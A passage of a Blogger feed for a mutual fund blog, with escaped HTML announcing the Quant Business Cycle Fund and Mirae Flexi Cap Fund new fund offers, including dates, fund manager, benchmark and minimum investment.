helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cdiv style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cdiv style=\"margin: 0px 0px 20px; outline: 0px; padding: 0px; text-align: center; transition: all 0.3s ease 0s;\"\u003E\u003Cdiv style=\"color: black; margin: 0px; padding: 0px; text-align: left;\"\u003E\u003Cdiv style=\"margin: 0px; padding: 0px; text-align: center;\"\u003E\u003Cb style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"color: #6aa84f; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"color: #6aa84f; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"color: #282828; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cdiv style=\"margin: 0px 0px 20px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.3s ease 0s;\"\u003EDisclaimer : While due precaution has been undertaken in the preparation of this article, The Mutual Fund Guide or any of its authors will not be held liable for any investments based on the above article. The above article should not be considered financial advice and has been published only for your perusal. Due credit has been given in case wherever required, in case you feel any part violates any rights then do get in touch with us and we shall get it duly removed.\u003C\/span\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"color: #777777; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003EMutual Fund investments are subject to market risks. Please read the offer document carefully before investing\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"color: #282828; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"outline: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Ci style=\"outline: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/b\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cspan face=\"karla, \u0026quot;helvetica neue\u0026quot;, arial, helvetica, verdana, sans-serif\" style=\"margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003Cb style=\"color: #282828; outline: 0px; text-align: justify; transition: all 0.3s ease 0s;\"\u003E\u003Ci style=\"outline: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cem style=\"background-color: #fafafa; box-sizing: border-box; color: #656565; margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003ECopyright © 2023\u0026nbsp; The Mutual Fund Guide, All rights reserved\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/em\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003C!--Go to www.addthis.com\/dashboard to customize your tools--\u003E\n\u003Cscript src=\"\/\/s7.addthis.com\/js\/300\/addthis_widget.js#pubid=ra-5e9a97c1039834f4\" type=\"text\/javascript\"\u003E\u003C\/script\u003E\n\u003C!--Start of Tawk.to Script--\u003E\n\u003Cscript type=\"text\/javascript\"\u003E\nvar Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();\n(function(){\nvar s1=document.createElement(\"script\"),s0=document.getElementsByTagName(\"script\")[0];\ns1.async=true;\ns1.src='https:\/\/embed.tawk.to\/5f8099ec4704467e89f61b28\/default';\ns1.charset='UTF-8';\ns1.setAttribute('crossorigin','*');\ns0.parentNode.insertBefore(s1,s0);\n})();\n\u003C\/script\u003E\n\u003C!--End of Tawk.to Script--\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3764382140415900582\/posts\/default\/5950905009265623411"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3764382140415900582\/posts\/default\/5950905009265623411"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.themutualfundguide.com\/2023\/05\/quant-business-cycle-fund-nfo-launched.html","title":"Quant Business Cycle Fund NFO launched"}],"author":[{"name":{"$t":"The Mutual Fund Guide"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16359965834344705544"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkPAd0poWyUvOBcTSrFyg4K1NhMNQ1Sr4Cn8FGFnO0EbkqYZYijW2zUxh3WSGpbzkNIdURn2W2xnB1sREI-pezeXYrPmOZaV3_O-O_LCjFsd3PhkMpH65KQboZ7GvIoQ\/s113\/49686263_2067369983309283_4207299935382536192_n.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgImi4HQTiUKbPVH2KTqIAIQ0uh8GHdBQ18gqGogOAxUrFWzKXvL7L2CmbQMJXC6IUnnCN2fQHyJubOitgJQA-lFvT4ctqw0nWHy1OeobJVlmBjZWhYWSS-YVk0o1inOxORZq8Tb6F56ujUepmiDPQylpGdLpBmQAR6ndYhKHT-TzkGoYWJD0AFkI-x\/s72-c\/plan-g7343971d4_640.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-3764382140415900582.post-4425368819791923965"},"published":{"$t":"2023-02-09T21:44:00.001+05:30"},"updated":{"$t":"2023-02-09T21:44:37.923+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"equity mutual funds"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mutual fund calculation"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sip mutual fund"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Types of Mutual Funds"}],"title":{"type":"text","$t":"Mirae Flexi Cap Fund NFO launched"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EMirae Mutual Fund is\ncoming out with a NFO in the form of Mirae Flexi cap Fund.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EMirae Flexi cap Fund\nwould be a flexi cap fund with no restriction to any caps.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe fund would be open\nfor subscription from February 03, 2023 to February 17, 2023.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4GTrXB2XgPJTypsm1onZiyN6fz9i2ikjTlutK9IiEtMk1hiQ-bQekP6M2GjcVLRGlfR28NugFCuezJpOjFbSSzktEKMZHV5xl-wTryA9bfvc4o3HNzevKSCkGFympJjujfexThLIB-wFdpQfrhb3WLkgxY2hkqQ1LCwaUiM_JtuiCAQE3jCsuHh06\/s680\/unnamed%20(1).jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"mirae asset mutual fund\" border=\"0\" data-original-height=\"665\" data-original-width=\"680\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4GTrXB2XgPJTypsm1onZiyN6fz9i2ikjTlutK9IiEtMk1hiQ-bQekP6M2GjcVLRGlfR28NugFCuezJpOjFbSSzktEKMZHV5xl-wTryA9bfvc4o3HNzevKSCkGFympJjujfexThLIB-wFdpQfrhb3WLkgxY2hkqQ1LCwaUiM_JtuiCAQE3jCsuHh06\/s16000\/unnamed%20(1).jpg\" title=\"mirae flexi cap fund\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"color: #92d050; mso-ansi-language: EN-US;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #92d050; mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003ENFO\ndetails for Mirae Flexi Cap Fund\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Ctable border=\"1\" cellpadding=\"0\" cellspacing=\"0\" class=\"MsoTableGrid\" style=\"border-collapse: collapse; border: none; mso-border-alt: solid windowtext .5pt; mso-padding-alt: 0in 5.4pt 0in 5.4pt; mso-yfti-tbllook: 1184;\"\u003E\n \u003Ctbody\u003E\u003Ctr style=\"height: 13.45pt; mso-yfti-firstrow: yes; mso-yfti-irow: 0;\"\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border: 1pt solid windowtext; height: 13.45pt; mso-border-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 162.8pt;\" valign=\"top\" width=\"217\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EScheme Opens\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-left: none; border: 1pt solid windowtext; height: 13.45pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 149.1pt;\" valign=\"top\" width=\"199\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E03\/02\/2023\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 12.75pt; mso-yfti-irow: 1;\"\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-top: none; border: 1pt solid windowtext; height: 12.75pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 162.8pt;\" valign=\"top\" width=\"217\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EScheme Closes\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 12.75pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 149.1pt;\" valign=\"top\" width=\"199\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E17\/02\/2023\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 12.75pt; mso-yfti-irow: 2;\"\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-top: none; border: 1pt solid windowtext; height: 12.75pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 162.8pt;\" valign=\"top\" width=\"217\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EFund Manager\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 12.75pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 149.1pt;\" valign=\"top\" width=\"199\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EVrijesh Kasera\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 13.45pt; mso-yfti-irow: 3;\"\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-top: none; border: 1pt solid windowtext; height: 13.45pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 162.8pt;\" valign=\"top\" width=\"217\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EBenchmark\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 13.45pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 149.1pt;\" valign=\"top\" width=\"199\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003ENIFTY 500 TRI\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 13.45pt; mso-yfti-irow: 4;\"\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-top: none; border: 1pt solid windowtext; height: 13.45pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 162.8pt;\" valign=\"top\" width=\"217\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EMinimum Investment \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 13.45pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 149.1pt;\" valign=\"top\" width=\"199\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E5,000\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 12.75pt; mso-yfti-irow: 5;\"\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-top: none; border: 1pt solid windowtext; height: 12.75pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 162.8pt;\" valign=\"top\" width=\"217\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: 